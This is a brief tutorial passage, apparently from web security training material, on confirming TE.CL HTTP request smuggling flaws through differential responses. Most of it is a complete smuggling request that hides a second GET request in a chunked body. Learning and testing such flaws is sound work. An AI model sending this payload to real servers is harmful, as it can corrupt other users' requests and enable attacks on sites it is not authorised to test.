 Confirming TE.CL vulnerabilities using differential responses
To confirm a TE.CL vulnerability, you would send an attack request like this:
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
7c
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
x=
0